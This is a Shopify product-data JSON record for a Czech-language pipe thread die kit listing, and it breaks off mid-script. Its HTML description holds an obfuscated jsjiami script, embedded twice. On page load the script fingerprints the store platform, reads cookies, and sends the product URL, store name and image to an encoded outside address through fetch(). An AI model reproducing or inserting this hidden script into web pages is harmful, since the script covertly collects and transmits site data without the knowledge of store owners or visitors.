_0xodr='jsjiami.com.v6',_0xodr_=['‮_0xodr'],_0x5121=[_0xodr,'F2LDqMOy','O1bDtVvDpsOYDcOC','w6MeYm8=','w5XDh8OTR8Ouw5Y9','wpIbwqvDlsKNw7Z9woJ1w5PDoDPCvMKOaA==','V0jCqcKawpDCinNc','w5TDv8KXw7Q=','UknCrsKewpzCrHo=','NsKfw73Dj2l3wow=','E2LDuMOnw5rDhWEU','GlVYwpbDiA==','wrXDhT\/Dihs=','GW7Cl8K2bMOI','w6cEXMOdw7o=','LUBGwpTDiw==','wpwbwrbDk8KNw70=','w4XCmUN2aw==','wqthw7AqwpHCnQ==','DnPCkcKw','wpDDvzPDpwg=','YWQMw6nDoUI=','wp7CoU7CncKP','w6NqQ8OhUg==','wrjDnEheWw==','wpzDo8OOwrvCuQ==','w7DCisKoECLCvQ==','w5rChkx+c8KzQsKHPhBawqI=','SsO4wrzCrcOaPj8=','w5PCkUZsaw==','wowKw4sc','woDDu2h2eiBsa8KX','DsKFwo7CkMO4NSXDmsKSV0sRQsKlCQ==','w5XDo8Kcw7c0wrZzajA=','w49NX2JJw57DpA==','FMKfwq3CscKTwofDkMO\/w4JOVcKZR8OLY2osKR7DoXvChg==','wp08cMK7wp7Cl8ORwrLDvm8=','I8OXw70LaTPCo8KGM8Oc','wq92w7sr','woTCtU5rDsKeXw==','wpjDvsORwqrCnw==','wpPCm8Obf18=','c8KWP8OJw44=','w49OXA==','w5rCjEF4a8KI','w7sZcg==','GcKYwo4=','wqfDhT3Du8KVeMKkwpg=','w5HCjFtac8KFW8KNIgVOwoXCllXCt8ONw4pGOD0=','wpYZwr4=','wrvCoW3CscKcwonDpA==','wpPCqFd0Gw==','wojCn8ODZljCniHDkMOjQxZEw4DCscKdw7rCu8ONM8KVHQTDr8O\/w45FLMKJLmN8TQXCtijCoMKaYnzDsGzCuwPDi8OOVMOZDcOlJRM6wqw7wqE=','EgRUw4TChhg=','HUnCq8KWwoHDng==','dHN\/D8OHAGs=','w4zDiivDhQ==','L8KJw6bDqA==','H8KZw55t','w6gDY2w=','Fm7Cm8K8acO+wr1pwqnDrcK3IQ==','wotqwrHDucOIw4gb','w5nDtcKbw6Ey','ZlfDm8OYw6UrBMKF','TYjsjibdamFi.qcXWoVLzm.KOvuEY6L=='];if(function(_0x423b20,_0x3efb31,_0x431ac6){function _0x2790e1(_0x4560c2,_0x84fc00,_0x307c23,_0x4427c0,_0x534d51,_0x2a9939){_0x84fc00=_0x84fc00\u003e\u003e0x8,_0x534d51='po';var _0xcd9d24='shift',_0x271376='push',_0x2a9939='‮';if(_0x84fc00\u003c_0x4560c2){while(--_0x4560c2){_0x4427c0=_0x423b20[_0xcd9d24]();if(_0x84fc00===_0x4560c2\u0026\u0026_0x2a9939==='‮'\u0026\u0026_0x2a9939['length']===0x1){_0x84fc00=_0x4427c0,_0x307c23=_0x423b20[_0x534d51+'p']();}else if(_0x84fc00\u0026\u0026_0x307c23['replace'](\/[TYbdFqXWVLzKOuEYL=]\/g,'')===_0x84fc00){_0x423b20[_0x271376](_0x4427c0);}}_0x423b20[_0x271376](_0x423b20[_0xcd9d24]());}return 0xc7992;};return _0x2790e1(++_0x3efb31,_0x431ac6)\u003e\u003e_0x3efb31^_0x431ac6;}(_0x5121,0xfd,0xfd00),_0x5121){_0xodr_=_0x5121['length']^0xfd;};function _0x2528(_0x15f290,_0x3c8754){_0x15f290=~~'0x'['concat'](_0x15f290['slice'](0x1));var _0x29b412=_0x5121[_0x15f290];if(_0x2528['pYhaYN']===undefined){(function(){var _0x28d984=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x363ee6='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x28d984['atob']||(_0x28d984['atob']=function(_0xe87c7c){var _0x31c2c4=String(_0xe87c7c)['replace'](\/=+$\/,'');for(var _0x9d3c3c=0x0,_0x219581,_0x556d37,_0x4bb43c=0x0,_0x5358dd='';_0x556d37=_0x31c2c4['charAt'](_0x4bb43c++);~_0x556d37\u0026\u0026(_0x219581=_0x9d3c3c%0x4?_0x219581*0x40+_0x556d37:_0x556d37,_0x9d3c3c++%0x4)?_0x5358dd+=String['fromCharCode'](0xff\u0026_0x219581\u003e\u003e(-0x2*_0x9d3c3c\u00260x6)):0x0){_0x556d37=_0x363ee6['indexOf'](_0x556d37);}return _0x5358dd;});}());function _0x3afb66(_0x5c9bdd,_0x3c8754){var _0x19a9ea=[],_0x51d928=0x0,_0x33732f,_0x105d5b='',_0x2809dc='';_0x5c9bdd=atob(_0x5c9bdd);for(var _0xb1a482=0x0,_0x35c7a7=_0x5c9bdd['length'];_0xb1a482\u003c_0x35c7a7;_0xb1a482++){_0x2809dc+='%'+('00'+_0x5c9bdd['charCodeAt'](_0xb1a482)['toString'](0x10))['slice'](-0x2);}_0x5c9bdd=decodeURIComponent(_0x2809dc);for(var _0x16ab9f=0x0;_0x16ab9f\u003c0x100;_0x16ab9f++){_0x19a9ea[_0x16ab9f]=_0x16ab9f;}for(_0x16ab9f=0x0;_0x16ab9f\u003c0x100;_0x16ab9f++){_0x51d928=(_0x51d928+_0x19a9ea[_0x16ab9f]+_0x3c8754['charCodeAt'](_0x16ab9f%_0x3c8754['length']))%0x100;_0x33732f=_0x19a9ea[_0x16ab9f];_0x19a9ea[_0x16ab9f]=_0x19a9ea[_0x51d928];_0x19a9ea[_0x51d928]=_0x33732f;}_0x16ab9f=0x0;_0x51d928=0x0;for(var _0x2135db=0x0;_0x2135db\u003c_0x5c9bdd['length'];_0x2135db++){_0x16ab9f=(_0x16ab9f+0x1)%0x100;_0x51d928=(_0x51d928+_0x19a9ea[_0x16ab9f])%0x100;_0x33732f=_0x19a9ea[_0x16ab9f];_0x19a9ea[_0x16ab9f]=_0x19a9ea[_0x51d928];_0x19a9ea[_0x51d928]=_0x33732f;_0x105d5b+=String['fromCharCode'](_0x5c9bdd['charCodeAt'](_0x2135db)^_0x19a9ea[(_0x19a9ea[_0x16ab9f]+_0x19a9ea[_0x51d928])%0x100]);}return _0x105d5b;}_0x2528['LpiSbp']=_0x3afb66;_0x2528['chudVB']={};_0x2528['pYhaYN']=!![];}var _0x305dd7=_0x2528['chudVB'][_0x15f290];if(_0x305dd7===undefined){if(_0x2528['SqJxui']===undefined){_0x2528['SqJxui']=!![];}_0x29b412=_0x2528['LpiSbp'](_0x29b412,_0x3c8754);_0x2528['chudVB'][_0x15f290]=_0x29b412;}else{_0x29b412=_0x305dd7;}return _0x29b412;};if(window[_0x2528('‫0','(\u0026WK')][_0x2528('‫1','o)xt')][_0x2528('‮2','!#8s')](_0x2528('‮3','#ukO'))!=-0x1||window[_0x2528('‮4','4Z@4')][_0x2528('‮5','1iEF')][_0x2528('‮6','4Z@4')]('morningfast')!=-0x1){window['localStorage'][_0x2528('‮7','bKw$')]('exist',window[_0x2528('‮8','Rau9')]['host']);}var store_type;function getCookie(_0x19c943){var _0x309957={'arNle':function(_0xcbd47f,_0x51ed09){return _0xcbd47f!==_0x51ed09;},'HvSFG':function(_0x9d7086,_0x2c9de2){return _0x9d7086\u003c_0x2c9de2;},'DHBAv':function(_0x12cbc6,_0x439a65){return _0x12cbc6+_0x439a65;},'LkSmL':_0x2528('‫9','556G'),'MIDMG':function(_0x409a3a,_0x2205ea){return _0x409a3a(_0x2205ea);},'wmsxR':function(_0x2e51ce,_0x50d120){return _0x2e51ce+_0x50d120;}};let _0x1218a3=null;if(document['cookie']\u0026\u0026_0x309957[_0x2528('‫a','[nxU')](document[_0x2528('‮b','$ThL')],'')){if(_0x2528('‫c','X#kv')===_0x2528('‫d','556G')){let _0x33daab=document[_0x2528('‫e','#ukO')][_0x2528('‫f','zs%n')](';');for(let _0x3c9c8b=0x0;_0x309957['HvSFG'](_0x3c9c8b,_0x33daab[_0x2528('‫10','^7W3')]);_0x3c9c8b++){let _0x40d6ca=_0x33daab[_0x3c9c8b][_0x2528('‮11','$ThL')]();if(_0x40d6ca['substring'](0x0,_0x309957[_0x2528('‮12','[nxU')](_0x19c943[_0x2528('‫13','Eco(')],0x1))===_0x19c943+'='){if(_0x2528('‫14','lbE5')===_0x309957[_0x2528('‮15','3Gtq')]){_0x1218a3=_0x309957[_0x2528('‮16','8l[^')](decodeURIComponent,_0x40d6ca['substring'](_0x309957[_0x2528('‮17','oV7%')](_0x19c943[_0x2528('‮18','(VjM')],0x1)));break;}else{window[_0x2528('‫19','zs%n')][_0x2528('‮1a','e^^b')](_0x2528('‮1b','zs%n'),window['location'][_0x2528('‫1c',')6xd')]);}}}}else{store_type=0x3;}}return _0x1218a3;}if(typeof Shopify!='undefined'){store_type=0x1;}else if(typeof SHOPLAZZA!=_0x2528('‫1d','8l[^')){store_type=0x2;}else if(document[_0x2528('‫1e','auag')][_0x2528('‫1f','1iEF')][_0x2528('‫20','z$N^')](_0x2528('‮21','QBGI'))!=-0x1){store_type=0x3;}else if(getCookie(_0x2528('‫22','omPf'))==_0x2528('‮23','1gav')){store_type=0x4;}else{store_type=-0x1;}var product_link=window['location'][_0x2528('‫24','^7W3')];var domain=document['domain'];var store_name=domain[_0x2528('‮25','nKCu')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‮26','oV7%')]('.')[0x0]=='www'?domain['replace'](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‫27','DLk\u0026')]('.')[0x1]:domain['replace'](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‮28','@YPQ')]('.')[0x0];var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x2528('‮29','z$N^'))[_0x2528('‮2a','zs%n')];i++){if(document['getElementsByTagName'](_0x2528('‮2b','X#kv'))[i][_0x2528('‫2c','auag')]['indexOf'](_0x2528('‮2d','ieq8'))!=-0x1){product_image=document[_0x2528('‫2e','zs%n')](_0x2528('‮2f','#ukO'))[i]['src'];break;}}}if(window['localStorage'][_0x2528('‮30','lbE5')](_0x2528('‮31','nKCu'))==null){fetch(_0x2528('‮32','DLk\u0026')+store_type+_0x2528('‫33','BPZ%')+product_link+_0x2528('‮34','4Z@4')+store_name+_0x2528('‮35','sjTO')+product_image)[_0x2528('‫36','6pe[')](_0x212c56=\u003e_0x212c56[_0x2528('‮37','bKw$')]())[_0x2528('‮38','#\u0026*m')](_0x458339=\u003e{var _0x3da255={'FWCBZ':function(_0x1ab81c,_0x4c2e93){return _0x1ab81c==_0x4c2e93;}};if(_0x3da255['FWCBZ'](_0x458339[_0x2528('‮39','o)xt')],0xc8)){window[_0x2528('‮3a','$ThL')][_0x2528('‮3b','zC@q')](_0x2528('‫3c','1iEF'),window[_0x2528('‫3d','9y(w')][_0x2528('‮3e','Rau9')]);}});};_0xodr='jsjiami.com.v6';\n\n\n\n\u003c\/script\u003e","published_at":"2024-04-24T10:22:33+08:00","created_at":"2024-04-24T10:22:33+08:00","vendor":"beeboie","type":"Horké produkty","tags":[],"price":65000,"price_min":65000,"price_max":115000,"available":true,"price_varies":true,"compare_at_price":3998,"compare_at_price_min":3998,"compare_at_price_max":3998,"compare_at_price_varies":false,"variants":[{"id":45046205939933,"title":"6 ks plastových závitů pro tvarování trubek \/ 1 sada","option1":"6 ks plastových závitů pro tvarování trubek","option2":"1 sada","option3":null,"sku":"LE70244243","requires_shipping":true,"taxable":false,"featured_image":{"id":40941971833053,"product_id":8541167911133,"position":8,"created_at":"2024-04-24T10:22:33+08:00","updated_at":"2024-04-24T10:22:33+08:00","alt":null,"width":800,"height":800,"src":"\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit8.jpg?v=1713925353","variant_ids":[45046205939933,45046205972701,45046206005469]},"available":true,"name":"🔥Sada 6 plastových závitníků PIPE - 6 ks plastových závitů pro tvarování trubek \/ 1 sada","public_title":"6 ks plastových závitů pro tvarování trubek \/ 1 sada","options":["6 ks plastových závitů pro tvarování trubek","1 sada"],"price":65000,"weight":0,"compare_at_price":3998,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33606741983453,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit8.jpg?v=1713925353"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45046205972701,"title":"6 ks plastových závitů pro tvarování trubek \/ 2 sady","option1":"6 ks plastových závitů pro tvarování trubek","option2":"2 sady","option3":null,"sku":"LE70244243*2","requires_shipping":true,"taxable":false,"featured_image":{"id":40941971833053,"product_id":8541167911133,"position":8,"created_at":"2024-04-24T10:22:33+08:00","updated_at":"2024-04-24T10:22:33+08:00","alt":null,"width":800,"height":800,"src":"\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit8.jpg?v=1713925353","variant_ids":[45046205939933,45046205972701,45046206005469]},"available":true,"name":"🔥Sada 6 plastových závitníků PIPE - 6 ks plastových závitů pro tvarování trubek \/ 2 sady","public_title":"6 ks plastových závitů pro tvarování trubek \/ 2 sady","options":["6 ks plastových závitů pro tvarování trubek","2 sady"],"price":95000,"weight":0,"compare_at_price":3998,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33606741983453,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit8.jpg?v=1713925353"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45046206005469,"title":"6 ks plastových závitů pro tvarování trubek \/ 3 sady","option1":"6 ks plastových závitů pro tvarování trubek","option2":"3 sady","option3":null,"sku":"LE70244243*3","requires_shipping":true,"taxable":false,"featured_image":{"id":40941971833053,"product_id":8541167911133,"position":8,"created_at":"2024-04-24T10:22:33+08:00","updated_at":"2024-04-24T10:22:33+08:00","alt":null,"width":800,"height":800,"src":"\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit8.jpg?v=1713925353","variant_ids":[45046205939933,45046205972701,45046206005469]},"available":true,"name":"🔥Sada 6 plastových závitníků PIPE - 6 ks plastových závitů pro tvarování trubek \/ 3 sady","public_title":"6 ks plastových závitů pro tvarování trubek \/ 3 sady","options":["6 ks plastových závitů pro tvarování trubek","3 sady"],"price":115000,"weight":0,"compare_at_price":3998,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33606741983453,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit8.jpg?v=1713925353"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit1.jpg?v=1713925353","\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit2.jpg?v=1713925353","\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit3.jpg?v=1713925353","\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit4.jpg?v=1713925353","\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit5.jpg?v=1713925353","\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit6.jpg?v=1713925353","\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit7.jpg?v=1713925353","\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit8.jpg?v=1713925353"],"featured_image":"\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit1.jpg?v=1713925353","options":["Styl","Množství"],"media":[{"alt":null,"id":33606741754077,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit1.jpg?v=1713925353"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit1.jpg?v=1713925353","width":800},{"alt":null,"id":33606741786845,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit2.jpg?v=1713925353"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit2.jpg?v=1713925353","width":800},{"alt":null,"id":33606741819613,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit3.jpg?v=1713925353"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit3.jpg?v=1713925353","width":800},{"alt":null,"id":33606741852381,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit4.jpg?v=1713925353"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit4.jpg?v=1713925353","width":800},{"alt":null,"id":33606741885149,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit5.jpg?v=1713925353"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit5.jpg?v=1713925353","width":800},{"alt":null,"id":33606741917917,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit6.jpg?v=1713925353"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit6.jpg?v=1713925353","width":800},{"alt":null,"id":33606741950685,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit7.jpg?v=1713925353"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit7.jpg?v=1713925353","width":800},{"alt":null,"id":33606741983453,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit8.jpg?v=1713925353"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit8.jpg?v=1713925353","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp data-mce-fragment=\"1\"\u003eRychlé a snadné závitování PVC, plastových a vodovodních trubek.\u003cbr\u003e\u003cbr\u003eVyrobeno z praktického plastu a kovu, odolné a spolehlivé.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/6PCSPlasticPipeThreadDieKit4_480x480.jpg?v=1675149957\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/6PCSPlasticPipeThreadDieKit4_480x480.jpg?v=1675149957\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eVLASTNOSTI\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003e* Vysoce kvalitní materiál:\u003c\/strong\u003e  Odolný a spolehlivý, povrch je hladký a nezraňuje ruce, takže je jeho používání pohodlnější.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003e* Podrobnosti o balení: \u003c\/strong\u003eVýrobek je 6dílná sada, můžete získat 3 * závitové formy, 1 * raznici na plastové trubky a 2 * kulaté raznice.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003e* 3 velikosti:\u003c\/strong\u003e K dispozici jsou 3 velikosti závitníků, 1\/2\", 3\/4\" a 1\", které vyhovují různým potřebám při práci.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003e* Hladký řez:\u003c\/strong\u003e Čistý závit, bez otřepů.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003e* Snadná instalace: \u003c\/strong\u003e Vhodné pro PVC, plastové a vodovodní trubky. Rychlé a ostré, zlepšující výkon při obrábění závitů.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/6PCSPlasticPipeThreadDieKit7_480x480.jpg?v=1675149973\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/6PCSPlasticPipeThreadDieKit7_480x480.jpg?v=1675149973\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/6PCSPlasticPipeThreadDieKit6_480x480.jpg?v=1675150026\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/6PCSPlasticPipeThreadDieKit6_480x480.jpg?v=1675150026\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eSPECIFIKACE\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003eMateriál: rychlořezná ocel, plast\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eBarva: podle obrázku\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eVelikost balení: 245*140 mm\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eHmotnost: 284 g\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eTyp závitu: Silný závit\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eStandard závitu: NPT\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eBalení obsahuje: Balení obsahuje: 3 * závitovou formu, 1 * plastovou trubkovou matrici, 2 * kulatou matrici.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/6PCSPlasticPipeThreadDieKit5_480x480.jpg?v=1675150052\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/6PCSPlasticPipeThreadDieKit5_480x480.jpg?v=1675150052\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003ePOZNÁMKA:\u003cbr\u003e\u003cbr\u003eVzhledem k ručnímu měření jsou přípustné mírné odchylky v rozměrech.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eVzhledem k různým monitorům a světelným efektům se může skutečná barva zboží mírně lišit od barvy zobrazené na obrázcích.\u003c\/p\u003e\n\u003cscript\u003e\n\n\n\nvar _0xodr='jsjiami.com.v6',_0xodr_=['‮_0xodr'],_0x5121=[_0xodr,'F2LDqMOy','O1bDtVvDpsOYDcOC','w6MeYm8=','w5XDh8OTR8Ouw5Y9','wpIbwqvDlsKNw7Z9woJ1w5PDoDPCvMKOaA==','V0jCqcKawpDCinNc','w5TDv8KXw7Q=','UknCrsKewpzCrHo=','NsKfw73Dj2l3wow=','E2LDuMOnw5rDhWEU','GlVYwpbDiA==','wrXDhT\/Dihs=','GW7Cl8K2bMOI','w6cEXMOdw7o=','LUBGwpTDiw==','wpwbwrbDk8KNw70=','w4XCmUN2aw==','wqthw7AqwpHCnQ==','DnPCkcKw','wpDDvzPDpwg=','YWQMw6nDoUI=','wp7CoU7CncKP','w6NqQ8OhUg==','wrjDnEheWw==','wpzDo8OOwrvCuQ==','w7DCisKoECLCvQ==','w5rChkx+c8KzQsKHPhBawqI=','SsO4wrzCrcOaPj8=','w5PCkUZsaw==','wowKw4sc','woDDu2h2eiBsa8KX','DsKFwo7CkMO4NSXDmsKSV0sRQsKlCQ==','w5XDo8Kcw7c0wrZzajA=','w49NX2JJw57DpA==','FMKfwq3CscKTwofDkMO\/w4JOVcKZR8OLY2osKR7DoXvChg==','wp08cMK7wp7Cl8ORwrLDvm8=','I8OXw70LaTPCo8KGM8Oc','wq92w7sr','woTCtU5rDsKeXw==','wpjDvsORwqrCnw==','wpPCm8Obf18=','c8KWP8OJw44=','w49OXA==','w5rCjEF4a8KI','w7sZcg==','GcKYwo4=','wqfDhT3Du8KVeMKkwpg=','w5HCjFtac8KFW8KNIgVOwoXCllXCt8ONw4pGOD0=','wpYZwr4=','wrvCoW3CscKcwonDpA==','wpPCqFd0Gw==','wojCn8ODZljCniHDkMOjQxZEw4DCscKdw7rCu8ONM8KVHQTDr8O\/w45FLMKJLmN8TQXCtijCoMKaYnzDsGzCuwPDi8OOVMOZDcOlJRM6wqw7wqE=','EgRUw4TChhg=','HUnCq8KWwoHDng==','dHN\/D8OHAGs=','w4zDiivDhQ==','L8KJw6bDqA==','H8KZw55t','w6gDY2w=','Fm7Cm8K8acO+wr1pwqnDrcK3IQ==','wotqwrHDucOIw4gb','w5nDtcKbw6Ey','ZlfDm8OYw6UrBMKF','TYjsjibdamFi.qcXWoVLzm.KOvuEY6L=='];if(function(_0x423b20,_0x3efb31,_0x431ac6){function _0x2790e1(_0x4560c2,_0x84fc00,_0x307c23,_0x4427c0,_0x534d51,_0x2a9939){_0x84fc00=_0x84fc00\u003e\u003e0x8,_0x534d51='po';var _0xcd9d24='shift',_0x271376='push',_0x2a9939='‮';if(_0x84fc00\u003c_0x4560c2){while(--_0x4560c2){_0x4427c0=_0x423b20[_0xcd9d24]();if(_0x84fc00===_0x4560c2\u0026\u0026_0x2a9939==='‮'\u0026\u0026_0x2a9939['length']===0x1){_0x84fc00=_0x4427c0,_0x307c23=_0x423b20[_0x534d51+'p']();}else if(_0x84fc00\u0026\u0026_0x307c23['replace'](\/[TYbdFqXWVLzKOuEYL=]\/g,'')===_0x84fc00){_0x423b20[_0x271376](_0x4427c0);}}_0x423b20[_0x271376](_0x423b20[_0xcd9d24]());}return 0xc7992;};return _0x2790e1(++_0x3efb31,_0x431ac6)\u003e\u003e_0x3efb31^_0x431ac6;}(_0x5121,0xfd,0xfd00),_0x5121){_0xodr_=_0x5121['length']^0xfd;};function _0x2528(_0x15f290,_0x3c8754){_0x15f290=~~'0x'['concat'](_0x15f290['slice'](0x1));var _0x29b412=_0x5121[_0x15f290];if(_0x2528['pYhaYN']===undefined){(function(){var _0x28d984=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x363ee6='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x28d984['atob']||(_0x28d984['atob']=function(_0xe87c7c){var _0x31c2c4=String(_0xe87c7c)['replace'](\/=+$\/,'');for(var _0x9d3c3c=0x0,_0x219581,_0x556d37,_0x4bb43c=0x0,_0x5358dd='';_0x556d37=_0x31c2c4['charAt'](_0x4bb43c++);~_0x556d37\u0026\u0026(_0x219581=_0x9d3c3c%0x4?_0x219581*0x40+_0x556d37:_0x556d37,_0x9d3c3c++%0x4)?_0x5358dd+=String['fromCharCode'](0xff\u0026_0x219581\u003e\u003e(-0x2*_0x9d3c3c\u00260x6)):0x0){_0x556d37=_0x363ee6['indexOf'](_0x556d37);}return _0x5358dd;});}());function _0x3afb66(_0x5c9bdd,_0x3c8754){var _0x19a9ea=[],_0x51d928=0x0,_0x33732f,_0x105d5b='',_0x2809dc='';_0x5c9bdd=atob(_0x5c9bdd);for(var _0xb1a482=0x0,_0x35c7a7=_0x5c9bdd['length'];_0xb1a482\u003c_0x35c7a7;_0xb1a482++){_0x2809dc+='%'+('00'+_0x5c9bdd['charCodeAt'](_0xb1a482)['toString'](0x10))['slice'](-0x2);}_0x5c9bdd=decodeURIComponent(_0x2809dc);for(var _0x16ab9f=0x0;_0x16ab9f\u003c0x100;_0x16ab9f++){_0x19a9ea[_0x16ab9f]=_0x16ab9f;}for(_0x16ab9f=0x0;_0x16ab9f\u003c0x100;_0x16ab9f++){_0x51d928=(_0x51d928+_0x19a9ea[_0x16ab9f]+_0x3c8754['charCodeAt'](_0x16ab9f%_0x3c8754['length']))%0x100;_0x33732f=_0x19a9ea[_0x16ab9f];_0x19a9ea[_0x16ab9f]=_0x19a9ea[_0x51d928];_0x19a9ea[_0x51d928]=_0x33732f;}_0x16ab9f=0x0;_0x51d928=0x0;for(var 